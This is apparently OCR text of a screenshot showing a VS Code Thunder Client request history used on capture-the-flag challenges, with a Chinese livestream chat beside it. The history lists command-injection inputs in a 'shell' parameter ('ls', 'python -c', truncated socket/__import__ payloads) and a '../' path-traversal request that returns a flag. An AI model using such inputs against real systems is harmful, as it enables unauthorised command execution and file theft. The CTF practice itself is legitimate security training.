 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
搜索
THUNDER CLIENT
New Request
Activity Collections Env
filter activity
GET eci-2ze14boo207kn2u9nuzb.clou...
just now
GET 127.0.0.1:5000/shell?shell=1
6 days ago
GET 127.0.0.1:5000/shell?shell=socket...
6 days ago
GET 127.0.0.1:5000/?shell?shell=sock...
6 days ago
GET 127.0.0.1:5000/?shell=socket=__i...
6 days ago
GET 127.0.0.1:5000/?shell=a=__impor...
6 days ago
GET 127.0.0.1:5000/?shell=python -c '...
6 days ago
POST 127.0.0.1:5000/?shell=ls
6 days ago
GET 127.0.0.1:5000/?shell=ls
6 days ago
GET 127.0.0.1:5000/
6 days ago
GET ctfer.vip/api/problem/statistics/r...
9 days ago
GET ctfer.vip/api/user/464/info/active/
9 days ago
Json
TC eci-2ze14boo207kn2u9nuzb...
GET http://eci-2ze14boo207kn2u9nuzb.cloudeci1.ichunqiu.com/index/download/index Send
Query Headers 2 Auth Body Tests Pre Run New
Query Parameters
name index.php
url ../../../../../../../../../../../../flag
parameter value
Status: 200 OK Size: 42 Bytes Time: 137 ms
Response Headers 11 Cookies Results Docs
{ }
1 flag{8cc6f044-8527-41cc-bd5a-95380f434dd4}
直播互动
主播 陈橘mo: 出题结束!
主播 陈橘mo: 师傅们晚安!
saoJac: 橘墨gg在做什么?
主播 陈橘mo: 刚刚出题完成
彩色的色 进入直播间
该昵称别存在啊 进入直播间
主播 陈橘mo: 光荣下播~
恭喜 saoJac 成为高能用户 榜3
考古失败学家 进入直播间
时光472 进入直播间
和观众聊点什么吧~ 发送
0 0 Go Live